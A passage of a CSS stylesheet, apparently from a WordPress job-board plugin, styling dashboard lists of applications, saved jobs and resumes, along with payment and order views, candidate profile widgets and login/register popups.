    top: 22px;
    left: auto;
    right: 38px;
    font-size: 20px;
    color: #000000;
    opacity: 0.45;
    border: none;
}

/*===== End Application Detail =====*/

/*===== Application List =====*/
.application-item .avatar{
    max-width: 50px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.application-item .content {
    display: inline-block;
    overflow: hidden;
}
.application-applier h3{
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.application-applier h3 a{
    color: #333;
}
.application-applier h3 a:hover{
    color: #2980b9;
}
.application-meta > div{
    display: inline-block;
    margin-right: 5px;
}
.application-meta .meta-title{
    color: #777;
}
.application-meta .meta-title i{
    color: #ccc;
    margin-right: 5px;
    font-size: 13px;
}
.application-meta .meta-value{
    color: #777;
}
.application-meta .meta-value a{
    color: #777;
}
.application-meta .meta-value a:hover{
    color: #2980b9;
}
.application-meta .job i{
    color: #2980b9;
}
.application-meta .phone i{
    color: #4a98ae;
}

.application-created{
    color: #333;
    font-weight: 600;
}
/*===== END Application List =====*/

/*===== Submited Application List =====*/
.iwj-submited-applications .application-item h3{
    margin: 0;
    font-size: 13px;
}
.iwj-submited-applications .application-item h3 a{
    text-transform: uppercase;
    color: #333;
    font-weight: 600;
}
/*===== END Submited Application List =====*/


/*Follows*/
.iwj-follows .avatar{
    max-width: 50px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.iwj-follows .follow-content {
    display: inline-block;
    overflow: hidden;
}
.iwj-follows .follow-item h3{
    margin: 0 0 7px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.iwj-follows .follow-item h3 a {
    color: #333;
}
.iwj-follows .follow-item h3 a:hover, .iwj-follows .follow-item h3 a:active, .iwj-follows .follow-item h3 a:focus {
    color: #2980b9;
}
/*End Follows*/

/*Save Jobs*/
.iwj-save-jobs .avatar{
    max-width: 50px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 15px;
}
.iwj-save-jobs .save-job-item h3{
    margin: 0 0 7px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.iwj-save-jobs .save-job-item a {
    color: #333;
}
.iwj-save-jobs .save-job-item a:hover, .iwj-save-jobs .save-job-item a:active, .iwj-save-jobs .save-job-item a:focus {
    color: #2980b9;
}
.job-meta > div{
    display: inline-block;
    margin-right: 7px;
}
.job-meta .meta-title{
    color: #777;
}
.job-meta .meta-title i{
    color: #ccc;
    margin-right: 3px;
}
.job-meta .meta-title i.fa-briefcase{
    font-size: 10px;
}
.job-meta .meta-value{
    color: #777;
}
.job-meta .meta-value a{
    color: #777;
}
.job-meta .meta-value a:hover{
    color: #2980b9;
}
.job-meta .categories i{
    color: #2980b9;
}
.job-meta .salary i{
    color: #4a98ae;
}
.job-meta .location i, .job-meta .locations i{
    color: #f16e8e;
}
/*End Save Jobs*/

/*View Resums*/
.iwj-view-resums .avatar{
    max-width: 50px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 15px;
}
.iwj-view-resums .view-resume-item h3{
    margin: 0 0 5px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.iwj-view-resums .view-resume-item a {
    color: #333;
}
.iwj-view-resums .view-resume-item a:hover, .iwj-view-resums .view-resume-item a:active, .iwj-view-resums .view-resume-item a:focus {
    color: #2980b9;
}
/*End View Resums*/

/*Save Resums*/
.iwj-save-resumes .avatar{
    max-width: 50px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    margin-right: 15px;
}
.iwj-save-resumes .save-resume-item h3{
    margin: 0 0 6px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #333;
}
.iwj-save-resumes .save-resume-item a {
    color: #333;
}
.iwj-save-resumes .save-resume-item a:hover, .iwj-save-resumes .save-resume-item a:active, .iwj-save-resumes .save-resume-item a:focus {
    color: #2980b9;
}
.candidate-meta > div{
    display: inline-block;
    margin-right: 7px;
}
.candidate-meta .meta-title{
    color: #777;
}
.candidate-meta .meta-title i{
    color: #ccc;
    margin-right: 5px;
    font-size: 13px;
}
.candidate-meta .location i{
    color: #f16e8e;
}
.candidate-meta .phone i{
    color: #4a98ae;
}
.candidate-meta .meta-value{
    color: #777;
}
.candidate-meta .meta-value a{
    color: #777;
}
.candidate-meta .meta-value a:hover{
    color: #2980b9;
}
/*End Save Resums*/

/*===== Pagination =====*/
.iwj-pagination {
    text-align: right;
    margin-top: 35px;
}
.iwj-pagination .page-numbers {
    color: #292929;
    display:inline-block;
    font-size: 12px;
    font-weight:600;
    height: 35px;
    line-height: 31px;
    margin: 0;
    text-align: center;
    width: 35px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.iwj-pagination .page-numbers i {
    line-height:inherit;
    font-size:12px;
}
.iwj-pagination span.current, .iwj-pagination a.page-numbers:hover {
    color:#fff;
}

/*===== End Pagination =====*/
.iwj-dashboard-main .iwj-follows table,
.iwj-dashboard-main .iwj-save-jobs table {
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.employer-meta > div{
    display: inline-block;
    margin-right: 10px;
}
.employer-meta .meta-title{
    color: #777;
}
.employer-meta .meta-title i{
    color: #ccc;
    margin-right: 3px;
}
.employer-meta .meta-title i.fa-briefcase{
    font-size: 10px;
}
.employer-meta .meta-value{
    color: #777;
}
.employer-meta .meta-value a{
    color: #777;
}
.employer-meta .meta-value a:hover{
    color: #2980b9;
}
.employer-meta .categories i{
    color: #2980b9;
}
.employer-meta .location i{
    color: #f16e8e;
}
.iwj-follows .follow-item a {
    color: #333;
}
.iwj-follows .follow-item a:hover, .iwj-follows .follow-item a:active, .iwj-follows .follow-item a:focus {
    color: #2980b9;
}

*{
    outline:none;
}

/*------- package css -------*/
.iwj-dashboard-main  .iwj-user-packages h3.title{
    margin:0;
    font-size:13px;
}
.iwj-dashboard-main  .iwj-user-packages .add-new-package{
    margin-bottom:40px;
}

.iwj-dashboard-main .iwj-user-packages .table-title{
    padding-left:20px;
    padding-right:20px;
}


/*------- new package css -------*/
.iwj-dashboard-main h3.iwj-title-table{
    padding: 22px 35px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin:0;
    font-size: 14px;
}
.iwj-dashboard-main .iwj-new-package tbody tr:nth-child(2n + 1) {
    background-color: #f6f7f9;
}
.iwj-dashboard-main .iwj-new-package tr th,
.iwj-dashboard-main .iwj-new-package tr td {
    padding: 25px 10px !important;
    border: none !important;
}

.iwj-dashboard-main .iwj-new-package .package-heading th{
    line-height:20px;
    color: #333333;
    background: #f6f7f9;
    text-transform: uppercase;
}
.iwj-dashboard-main .iwj-new-package tr th {
    font-weight: 600;
}

.iwj-dashboard-main .iwj-new-package h3.title{
    margin:0;
    font-size:14px;
}

.iwj-dashboard-main .iwj-new-package table{
    margin-bottom:30px;
    width: 100%;
    border-width: 0 1px 1px 1px;
    border-color: rgba(0, 0, 0, 0.05);
    border-style: solid;
}
.iwj-dashboard-main .iwj-payments-content {
    border:1px solid rgba(51,51,51,0.1);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.iwj-payments .payment-method {
    padding:15px 20px;
    border-top:1px solid rgba(51,51,51,0.1);
}
.iwj-payments .payment-method:first-child {
    border-top: none;
}
.iwj-payments .payment-method > span {
    font-weight: 600;
    font-size: 14px;
    color: #333333;

}
.iwj-dashboard-main .iwj-payments{
    margin-bottom: 30px;
}
.iwj-dashboard-main .payment-description{
    padding: 0 31px;
}

.iwj-dashboard-main .iwj-order-payment h3{
    padding: 5px 0;
    border-bottom: 2px solid rgba(51,51,51,0.1);
    margin:0 0 30px;
    font-weight: 600;
    font-size: 14px;
    color: #333333;
    text-transform: uppercase;
}
.iwj-dashboard-main .iwj-order{
    margin-bottom:30px;
}
.iwj-dashboard-main .iwj-order-price{
    padding:0 20px;
    border:1px solid rgba(51,51,51,0.1);
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.iwj-dashboard-main .iwj-order-price > div{
    padding: 15px 0;
}
.iwj-dashboard-main .iwj-order-price > div + div{
    border-top: 1px solid rgba(51, 51, 51, 0.1);
}
.iwj-dashboard-main .iwj-order-price > div span + span{
    margin-left:10px;
    font-size: 16px;
    color:#333;
    font-weight: 600;
}
.iwj-dashboard-main .iwj-new-package .package-id{
    text-align:center;
}

/*status*/
.iwj-status span{
    font-size: 22px;
    line-height: 1;
    position: relative;
    top: 1px;
}
.iwj-status .iwj-pending-payment{
    color: #ffd800;
}
.iwj-status .publish, .iwj-status .approved{
    color: #00aadc;
}
.iwj-status .draft{
    color: #ff0000;
}
.iwj-status .iwj-rejected, .iwj-status .reject{
    color: #ff0000;
}
.iwj-status .iwj-expired{
    color: #ff0000;
}
.iwj-status .iwj-cancelled{
    color: #ff0000;
}
.iwj-status .pending{
    color: #ffd800;
}
.iwj-status .iwj-completed{
    color: #00aadc;
}
.iwj-status .iwj-hold{
    color: #cc00cc;
}
/*end status*/

.iwj-thankyou-page{
    text-align: center;
    margin: 50px 0;
}
.iwj-thankyou-page .success-txt > p {
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    max-width: 550px;
    text-align: left;
    vertical-align: top;
}
.iwj-thankyou-page .success-txt > p a{
    color: #777;
}
.iwj-thankyou-page .success-txt > p a:hover{
    color: #2980b9;
}
.iwj-thankyou-page .success-txt > span{
    margin-top: -10px;
    font-size: 70px;
    display: inline-block;
    margin-right: 5px;
}
.iwj-thankyou-page .success-txt > span.job-publish,.iwj-thankyou-page .success-txt > span.job-pending{
    font-size: 50px;
    margin-top: -2px;
    color: #eee;
}
.iwj-thankyou-page .thankyou-panel > h3 {
    font-weight: 600;
    margin: 40px 0;
    font-size: 30px;
}
.iwj-thankyou-page .thankyou-panel ul{
    list-style: none;
    padding: 0;
    margin: 50px 0 0;
}
.iwj-thankyou-page .thankyou-panel ul li{
    display: inline-block;
    margin-right: 5px;
}/*
.iwj-thankyou-page .thankyou-panel ul li a{
        border: 1px solid #363f48;
        border-radius: 4px;
        color: #363f48;
        display: inline-block;
        height: 34px;
        line-height: 31px;
        padding: 0 25px;
        vertical-align: top;
        margin-right: 5px;
        text-transform: uppercase;
}
.iwj-thankyou-page .thankyou-panel ul li a:hover{
        background: #363f48;
        color: #fff;
}*/
/*------- job posted -------*/
.iwj-dashboard-main .iwj-jobs .table-title{
    padding-left:18px;
    padding-right:18px;
}
.iwj-menu-action{
    position:absolute!important;
    top:calc(100% + 15px);
    width:210px;
    z-index:9;
    -webkit-box-shadow: 0 15px 50px rgba(41,128,185,.15);
    -moz-box-shadow: 0 15px 50px rgba(41,128,185,.15);
    box-shadow: 0 15px 50px rgba(41,128,185,.15);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.iwj-menu-action-inner{
    padding:20px 30px;
    background:#fff;
    text-align:center;
    font-weight:600;
    font-size:12px;
    text-transform:uppercase;

}
.iwj-menu-action-inner > div{
    line-height:24px;
    padding:16px 0;
}
.iwj-menu-action-inner > div + div{
    border-top:1px solid rgba(51, 51, 51, 0.1);
}
.iwj-menu-action-wrap{
    position:relative;
    text-align: center;
}

.iwj-jobs .job-action{
    text-align:center;
}
.iwj-jobs .job-featured{
    text-align:center;
}
.iwj-jobs .job-featured i {
    margin-top: 6px;
}

.iwj-dashboard-main .iwj-jobs .job-title h3.title{
    font-size:14px;
    margin:0 0 7px;
    font-weight:500;
}
.iwj-dashboard-main .iwj-jobs .job-title h3.title a{
    color:#333;
    font-weight: 600;
    line-height: 1;
    font-size: 13px;
}
.iwj-dashboard-main .iwj-jobs .job-title h3.title a:hover{
    color:#777;
}
.iwj-dashboard-main .iwj-jobs .job-title .expiry-date{
    font-size:12px;
    font-weight:500;
    color: #777;
}
.iwj-dashboard-main .iwj-jobs .job-title .expiry-date i{
    color:#33aa58;
    margin-right: 10px;
}
.iwj-dashboard-main .iwj-jobs .job-title .expiry-date span{
    color:#f16e8e;
}
.iwj-dashboard-main .iwj-jobs .job-aplication a{
    background: none !important;
}
.iwj-dashboard-main .iwj-toggle-action{
    background:url(../images/bg-job-list-action-button.png) no-repeat center center scroll transparent;
    height:24px;
    width:24px;
    border:none;
    display: inline-block;
    padding:0;
    cursor: pointer;
    outline: 0;
}
.iwj-dashboard-main .iwj-toggle-action:hover, .iwj-dashboard-main .iwj-toggle-action:focus, .iwj-dashboard-main .iwj-toggle-action:active, .iwj-dashboard-main .iwj-toggle-action:not(.collapsed){
    background:url(../images/bg-job-list-action-button-active.png) no-repeat center center scroll transparent;
    display: inline-block;
    cursor: pointer;
    outline: 0;
}

.iwj-dashboard-main .iwj-menu-action:before {
    border-bottom: 8px solid #fff;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    position: absolute;
    top: -8px;
    width: 16px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-shadow: 0 15px 50px rgba(41,128,185,.15);
    -moz-box-shadow: 0 15px 50px rgba(41,128,185,.15);
    box-shadow: 0 15px 50px rgba(41,128,185,.15);
}
.iwj-dashboard-main .iwj-jobs .job-item:hover{
    box-shadow: none;
}
.iwj-dashboard-main .iwj-jobs .job-featured i {
    color: #777;
}
.iwj-dashboard-main .iwj-jobs .job-featured.featured i {
    color:#ffd800;
}
.iwj-dashboard-main .iwj-jobs .job-featured a i {
    color:#333333;
}
.iwj-dashboard-main .iwj-jobs td{
    border-color: #eee;
}
.iwj-dashboard-main .iwj-jobs .job-title{
    padding-left: 0 !important;
    margin: 0 0 5px 0;
    font-size: 13px;
}
.iwj-dashboard-main .iwj-jobs .job-meta{
    list-style: none;
    padding: 0;
    margin: 0;
}
.iwj-dashboard-main .iwj-jobs .job-meta li{
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 3px;
}
.iwj-dashboard-main .iwj-jobs .job-meta li:last-child{
    margin-right: 0;
}
.iwj-dashboard-main .iwj-jobs .job-meta li a{
    color: #777;
}
.iwj-dashboard-main .iwj-jobs .job-meta li i{
    margin-right: 3px;
}
.iwj-dashboard-main .iwj-jobs .job-meta li.categories i{
    color: #2980b9;
}
.iwj-dashboard-main .iwj-jobs .job-meta li.sallary i{
    color: #4a98ae;
}
.iwj-dashboard-main .iwj-jobs .job-meta li.locations i{
    color: #f16e8e;
}

.job-aplication .application-item img{
    width: 26px;
    height: 26px;
    border-radius: 50%;
    border: 2px solid #fff;
    margin-left: -10px;
}
.job-aplication .application-item:first-child img{
    margin-left: 0;
}

.job-aplication .applications{
    margin-left: 5px;
    font-weight: 600;
    color: #00aadc;
    position: relative;
    top: 2px;
}

.iwj-search-form {
    margin-bottom: 25px;
}

.iwj-search-form .search-box, .iwj-search-form .select2.select2-container {
    margin-bottom: 10px;
}
.iwj-search-form .search-box{
    position: relative;
    float: left;
    width: 49%;
    max-width: 350px;
}
.iwj-search-form .search-text{
    border-width: 1px 0 1px 1px;
    border-color: rgba(51,51,51,0.05);
    border-style: solid;
    height:40px;
    line-height:40px;
    padding:0 25px;
    -webkit-border-radius:3px;
    border-radius:3px;
    width: calc(100% - 86px);
    font-weight: 500;
}
.iwj-search-form .select2.select2-container{
    margin-left: 10px;
}
.iwj-search-form select.search-select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    border: 1px solid rgba(51, 51, 51, 0.05);
    height: 40px;
    background:url(../images/bg-arrow-select.png) calc(100% - 25px) center no-repeat scroll #fff;
    line-height: 40px;
    padding: 0 20px;
    border-radius:3px;
    -webkit-border-radius:3px;
    margin-left:10px;
    color: #333333;
    font-weight: 500;
    width: calc(25% - 10px);
    background-color: #f6f7f9;
    float: left;
    max-width: 300px;
    min-width: 200px;
}
.iwj-search-form .search-button{
    position: absolute;
    left: auto;
    right: 0;
    top: 0;
    background: #f6f7f9;
    color: #222;
    height:40px;
    line-height:40px;
    margin:0;
    padding:0 20px;
    width: 88px;
    -webkit-border-radius:3px;
    border-radius:3px;
    border:1px solid #f6f7f9;
}
.iwj-search-form form {
    display: table;
    width: 100%;
}
.iwj-alerts .add-new-alert{
    margin-bottom: 25px;
}
body .select2-container--default .iwj-find-jobs-dropdown .select2-search--dropdown .select2-search__field{
    background: url(../images/search.png)right 8px top 14px no-repeat #fff;
    padding-right: 30px;
}

/*------ taskbar -----*/
.iwj-new-package .task-bar,
.iwj-make-featured .task-bar{
    text-align: center;
    margin-bottom: 40px;
}
.iwj-new-package .task-bar ul,
.iwj-make-featured .task-bar ul{
    margin: 0;
    padding: 0;
    display: inline-block;
}
.iwj-new-package .task-bar ul li,
.iwj-make-featured .task-bar ul li{
    list-style: none;
    font-weight: 600;
    text-transform: uppercase;
    width: 220px;
    float: left;
    text-align: center;
    position: relative;
}
.iwj-new-package .task-bar ul li:after,
.iwj-make-featured .task-bar ul li:after{
    content: "";
    position: absolute;
    top: 21px;
    right: 50%;
    width: 100%;
    height: 2px;
    background: #eeeeee;
}
.iwj-new-package .task-bar ul li.active:after, .iwj-make-featured .task-bar ul li.active:after{
    background:#2980b9;
}
.iwj-new-package .task-bar ul li:first-child:after,
.iwj-make-featured .task-bar ul li:first-child:after{
    display: none;
}
.iwj-new-package .task-bar ul li span,
.iwj-make-featured .task-bar ul li span{
    display: block;
    position: relative;
    z-index: 9;
}
.iwj-new-package .task-bar ul li span.number,
.iwj-make-featured .task-bar ul li span.number{
    width: 45px;
    height: 45px;
    line-height: 45px;
    background: #eeeeee;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 0 auto 12px;
}
.iwj-new-package .task-bar ul li.active span.number,
.iwj-make-featured .task-bar ul li.active span.number{
    color: #ffffff;
}

.iwj-new-package .task-bar ul li.active .number,
.iwj-make-featured .task-bar ul li.active .number{
    background:#2980b9;
}
.iwj-new-package .task-bar ul li.active .desc,
.iwj-make-featured .task-bar ul li.active .desc{
    color:#2980b9;
}

/*------ end taskbar -----*/


.iwj-candicate-detail{
    background:#f6f7f9;
    padding:90px 0;
}
.iwj-candicate-detail .candicate-main-content{
    background:#fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.iwj-candicate-detail .resume-detail-info{
    padding:0 85px;
}
.iwj-candicate-detail .resume-detail-info > div{
    padding: 70px 0 40px;
    border-bottom: 1px #f6f7f9 solid;
}
.iwj-candicate-detail .resume-detail-info .title {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    color: #333;
}

.iwj-candicate-detail .resume-detail-info .time-line .title {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
    margin-bottom: 0;
}
.iwj-candicate-detail .resume-detail-info ul {
    margin: 0;
}
.iwj-candicate-detail ul.time-line {
    padding: 0 0 0 40px;
    position: relative;
}
.iwj-candicate-detail ul.time-line:before {
    content: "";
    position: absolute;
    width: 1px;
    height: calc(100% - 7px);
    top: 7px;
    left: 0;
    background: #f6f7f9;
}
.iwj-candicate-detail .resume-detail-info ul li {
    list-style: none;
}
.iwj-candicate-detail ul.time-line li {
    position: relative;
    margin-bottom: 45px;
}
.iwj-candicate-detail ul.time-line li:before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    top: 7px;
    left: -45px;
    border: 4px #f16e8e solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ffffff;
    z-index: 5;
}
.iwj-candicate-detail ul.time-line li .top {
    margin-top: -9px;
    font-weight: 500;
    color: #333333;
}
.iwj-candicate-detail ul.time-line li .top span {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 15px;
}
.iwj-candicate-detail .skills ul {
    padding: 0;
}
.iwj-candicate-detail .skills ul li .title-skill {
    text-transform: capitalize;
    margin-bottom: 17px;
}
.iwj-candicate-detail .skills ul li .scoring {
    position: relative;
    height: 3px;
    background: #f6f7f9;
    margin-bottom: 36px;
}
.iwj-candicate-detail .skills ul li .scoring .line {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-candicate-detail .skills ul li .scoring .percent {
    position: absolute;
    top: -26px;
    right: 0;
    font-weight: 600;
}
.widget-area ul.iw-social-all{
    padding: 0;
    margin: 25px 0 0 0;
    text-align:center;
}
.widget-area ul.iw-social-all li{
    display: inline-block;
    list-style: none;
}

.widget-area ul.iw-social-all li a{
    border: 2px solid #f16e8e;
    color:#f16e8e;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    height: 30px;
    line-height:26px;
    margin:0 7px 10px 7px;
    width: 30px;
}
.widget-areaul.iw-social-all li a i:before{
    line-height:inherit;
}

.widget-area ul.iw-social-all li.social-vimeo a{
    color:#f16e8e;
    border: 2px solid #f16e8e;
}
.widget-area ul.iw-social-all li.social-youtube a{
    color:red;
    border: 2px solid red;
}
.widget-area ul.iw-social-all li.social-google_plus a{
    color:#f16e8e;
    border: 2px solid #f16e8e;
}
.widget-area ul.iw-social-all li.social-twitter a{
    color:#3ac1f1;
    border: 2px solid #3ac1f1;
}
.widget-area ul.iw-social-all li.social-facebook a{
    color:#2980b9;
    border: 2px solid #2980b9;
}
.iwj-candicate-detail .iwj-candidate-non-permission{
    padding: 35px;
    background: #ffffff;
    border-radius: 5px;
}

/*Candidate Details Widget*/
.iwj-candidate-info-top {
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #ffffff;
    display: table;
    padding: 35px 25px 53px;
    position: relative;
    width: 100%;
    margin-bottom: 30px;
    z-index: 0;
    overflow: hidden;
}
.iwj-candidate-info-top .bg-overlay {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000000;
    opacity: 0.8;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-candidate-info-top .info-top {
    padding: 35px 25px 53px;
    position: relative;
    z-index: 2;
}
.iwj-candidate-info-top .candidate-logo {
    float: left;
    margin: 10px 40px 0;
    text-align: center;
    width: 150px;
}
.iwj-candidate-info-top .candidate-logo img {
    border-radius:200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.iwj-candidate-info-top .info-inner {
    overflow: hidden;
    width: 275px;
}
.iwj-candidate-info-top .title-headline {
    padding-right: 50px;
}
.iwj-candidate-info-top .candidate-name {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 33px;
    margin: 0;
}
.iwj-candidate-info-top .iwj-employerdl-shortdes {
    color: #ffffff;
    font-size: 13px;
    font-style: italic;
    line-height: 18px;
    opacity: 0.5;
}
.iwj-candidate-info-top .candidate-shortdes{
    background: #f16e8e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color: #ffffff;
    font-size: 12px;
    display:inline-block;
    padding:0 18px;
}

.iwj-candidate-info-top .candidate-info{
    margin-top:20px;
}
.iwj-candidate-info-top .candidate-info ul li{
    list-style: none;
    font-size: 13px;
    font-style: italic;
    line-height: 18px;
    margin-bottom: 17px;
}
.iwj-candidate-info-top .candidate-info ul li i {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    height: 20px;
    line-height: 20px;
    margin-right: 10px;
    overflow: hidden;
    text-align: center;
    width: 20px;
    float: left;
}
.candidate-action-button {
    margin-top: 38px;
}
.iwj-candidate-info-top .candidate-info ul {
    padding:0;
    margin:34px 0 0;
    display: block;
}
.iwj-candidate-info-top .candidate-desc{
    font-size:14px;
    color:#777;
    line-height:28px;
    border-top:1px solid #f6f7f9;
    padding:30px 0 0;
    margin-top:20px;
}
.iwj-candidate-info-top .iwj-employerdl-button {
    text-align:center;
    clear:both;
    margin-top:45px;
    border-top: 1px solid #f6f7f9;
    padding-top: 50px;
}
.iwj-candidate-info-top .iwj-employerdl-button .action-button{
    margin:0 0 10px 0;
    height:45px;
    line-height:41px;
}
.iwj-candidate-info-top .iwj-employerdl-button .action-button span{
    line-height:inherit;
    height:auto;
}

.iwj-candidate-info-top .info-hide {
    display: none;
}
.iwj-candidate-info-top .detail-action-button {
    position: absolute;
    right: 25px;
    top: 35px;
}
.iwj-candidate-info-top .detail-action-button.view-infomation {
    position: relative;
    right: auto;
    top: auto;
    left: auto !important;
    margin-top: 35px;
}
.iwj-candidate-info-top .detail-action-button .follow {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 5px;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    padding: 15px 25px;
    text-transform: uppercase;
}
.iwj-candidate-info-top .detail-action-button .follow.saved {
    background: #16A085;
    border: 1px solid #16A085;
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iwj-candidate-info-top .detail-action-button .follow i {
    font-size: 20px;
    font-weight: 500;
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.iwj-candidate-info-top .view-infomation a {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #ffffff;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 25px;
    font-size: 13px;
    background: #16A085;
    webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iwj-candidate-info-top .view-infomation a i {
    font-size: 20px;
    margin-right: 15px;
    position: relative;
    top: 3px;
}
.iwj-candicate-detail-v1 .iwj-candidate-info-top .detail-action-button {
    right: 10px;
}
.iwj-candicate-detail-v1 .iwj-candidate-info-top .detail-action-button .follow {
    padding: 9px 15px;
    line-height: 27px;
}
.iwj-candicate-detail-v1 a.iwj-btn.action-button.follow.iwj-save-resume,
.iwj-candicate-detail-v1 a.iwj-btn.action-button.follow.iwj-download-cv {
    min-width: 165px;
}
.iwj-candicate-detail-v1 .iwj-candidate-info-top .title-headline {
    padding: 0;
}
.iwj-candicate-detail-v1 .iwj-candidate-info-top .info-inner {
    width: auto;
    margin-right: 185px;
}
/*END Candidate Details Widget*/

.iwj-orders .modal-body{
    padding: 25px;
}
.iwj-orders .modal-footer{
    padding: 17px 25px;
}
.iwj-dashboard-main .iwj-order-details h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}
.iwj-dashboard-main .iwj-order-details ul.order_details li{
    padding: 12px 0;
    display:block;
    list-style:none;
}
.iwj-dashboard-main .iwj-order-details ul.order_details li + li{
    border-top: 1px solid rgba(51, 51, 51, 0.1);
}
.iwj-dashboard-main .iwj-order-details ul.order_details{
    margin: 0;
    padding: 0;
    list-style:none;
}
.iwj-dashboard-main .iwj-order-details .title-order{
    position:relative;
}
.iwj-order-details .order-logo{
    float: left;
    margin-bottom: 20px;
    max-width: 140px;
}
.iwj-order-details .order-number-date{
    float: right;
    margin-top: -7px;
}
.iwj-order-details .order-author{
    float: left;
    clear: both;
    margin-bottom: 20px;
}
.iwj-dashboard-main .iwj-order-details table {
    border: none;
}
.iwj-dashboard-main .iwj-order-details table tbody tr th,
.iwj-dashboard-main .iwj-order-details table tfoot tr th {
    padding: 20px 8px !important;
    font-weight: 400;
    line-height: 1.42857143;
}
.iwj-dashboard-main .iwj-order-details .order-again {
    display: none;
}
.iwj-dashboard-main .iwj-order-details .woocommerce-order-details h2 {
    font-size: 24px;
    font-weight: 400;
    text-transform: uppercase;
}
.iwj-order-pay-message{
    margin-top: 15px;
}
.job-type button.save-job, .job-save-left button.save-job{
    background:none;
    border:none;
    padding:0;
}


/*------ Register form popup -------*/
.iwj-register-form-popup .iwj-form {
    padding-top: 30px;
    padding-right: 40px;
    padding-left: 40px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-register-form-popup .iwj-form .iwj-field {
    padding: 10px 25px 12px;
}
.iwj-register-form-popup .iwj-form .iwj-field label {
    margin: 0;
}
.iwj-register-form.iwj-form .register-account {
    margin-bottom: 15px;
}

/*------ End Register form popup -------*/

/*------ login form popup -------*/

.modal-popup.modal{
    padding: 0!important;
    position: fixed!important;
    height:auto;
    z-index:10002;
}
.iwj-login-form-popup .modal-header {
    text-transform: none;
}
.iwj-candicate-detail .iw-contact-form-7.contact-map {
    box-shadow: none;
}
.iwj-login-form-popup .iw-tab-items{
    background:#f6f6f6;
}
.iwj-login-form-popup .iwj-form {
    padding-right: 40px;
    padding-left: 40px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-login-form-popup .iwj-form .iwj-field {
    padding: 10px 25px 10px;
}
.iwj-login-form-popup .iwj-form .iwj-field label {
    margin: 0;
}
.iwj-login-form-popup .iw-tab-item{
    display:inline-block;
    height:50px;
    line-height:50px;
    padding:0 40px;
    color:#000;
    font-size:16px;
    font-weight:bold;
    text-transform:uppercase;
    cursor:pointer;
}
.iwj-login-form-popup .iw-tab-item.active{
    background:#fff;
}
.iwj-login-form-popup .iw-tab-content .iw-tab-item-content{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    z-index:0;
    opacity:0;
    transition:all ease 0.5s;
}

.iwj-login-form-popup .iw-tab-content .iw-tab-item-content.active{
    position:relative;
    z-index:3;
    opacity:1;
}
.iwj-login-form-popup .form-field{
